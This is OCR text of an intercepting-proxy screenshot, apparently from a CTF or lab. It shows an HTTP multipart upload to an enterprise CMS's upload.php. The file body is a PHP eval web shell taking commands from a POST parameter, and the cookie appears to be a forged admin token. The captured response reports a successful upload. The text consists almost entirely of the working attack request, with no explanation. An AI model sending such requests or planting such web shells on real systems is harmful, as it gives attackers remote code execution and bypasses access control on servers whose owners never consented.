 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 111.119.241.115:10088
3 Content-Length: 207
4 Cache-Control: max-age=0
5 Origin: http://111.119.241.115:10088
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypNduL6QTAQAlcMJA
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://111.119.241.115:10088/upload.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: Auth=QWRtaW5JRD0yfHJvbGU9YWRtaW58ZXhwaXJlPTE3NDQxMzQ2OTM%3D;
PHPSESSID=f01e194a3be5158367585c7111300e5d
4 Connection: keep-alive
5
6 ------WebKitFormBoundarypNduL6QTAQAlcMJA
7 Content-Disposition: form-data; name="image_file"; filename="1.txt"
8 Content-Type: text/plain
9
0 @eval($_POST['pass'])
1 ------WebKitFormBoundarypNduL6QTAQAlcMJA--
2
响应
美化 Raw Hex 页面渲染 MarkInfo \n
企业CMS系统
文件上传成功!
模板上传
选择模板文件（ZIP格式）
选择文件 未选择任何文件
请上传ZIP格式的模板文件，文件大小不超过2MB
返回模板列表 上传模板
图片上传
选择图片文件
选择文件 未选择任何文件
请上传JPG, PNG, GIF等图片文件，文件大小不超过5MB
上传图片